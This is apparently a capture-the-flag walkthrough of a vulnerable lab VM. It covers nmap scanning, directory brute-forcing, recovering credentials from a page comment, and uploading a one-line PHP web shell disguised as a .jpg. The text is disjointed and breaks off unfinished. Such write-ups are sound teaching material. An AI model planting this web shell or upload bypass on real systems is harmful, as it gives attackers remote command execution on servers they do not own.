root@osboxes:~# nmap -sn 192.168.1.0/24Let's enumerate ports
Starting Nmap 6.47 ( http://nmap.org ) at 2016-02-11 16:54 GMT
...
Nmap scan report for 192.168.1.106
Host is up (0.00042s latency).
MAC Address: 08:00:27:A5:A6:76 (Cadmus Computer Systems)
root@osboxes:~# nmap -sV -A -p- 192.168.1.106We have open only 80 http port.
...
Not shown: 65534 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.2.15 ((CentOS) DAV/2 PHP/5.3.3)
| http-methods: Potentially risky methods: TRACE
|_See http://nmap.org/nsedoc/scripts/http-methods.html
| http-robots.txt: 3 disallowed entries
|_/cola /sisi /beer
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
MAC Address: 08:00:27:A5:A6:76 (Cadmus Computer Systems)
We are examining /cola, /sisi and /beer and we get the same response
Hmmm, so let's execute DirBuster.
Unfortunately DirBuster gives us not juice information except /images/. The directory contain two images which I pointed out above. Maybe we can find some exploit... but we can execute only DoS attack :-/ Hmmm, maybe in these pictures is something hardcoded? Grrr, what a back luck :-/

In our default page we have sentence "The #fristileaks motto:". Maybe exist fristi user in the application? Bingo!
Good, maybe SQL Injection will work? sqlmap show that the username and password fields are not vulnerable to SQLi. I am so confused... Hmmm, in default page we have some data such as: @meneer, @barrebas, @rikvduijn, @wez3forsec, etc... Maybe brute force the administration panel? Again lack of hapiness... But displaing the source code we can see commented part of code :-) I am trying decode the commented string - no success. Maybe the string is a image? I downloaded the page edit and bingo! I have got "keKkeKKeKKeKkEkkEk" as picture. In the source code I have found also
"TODO:Maybe eezeepz is a username and keKkeKKeKKeKkEkkEk is a password? That's right!
We need to clean this up for production. I left some junk in here to make testing easier.
- by eezeepz"
Let's upload our reverse shell! I have created following php code
<?phpand upload as shell.php.jpg, so we are able to execute shell command:
echo shell_exec($_GET['cmd']);
?>
I have uploaded PHP backdoor using the same method.
Excellent! In a home directory there are
Wow! Very interesting.
TBU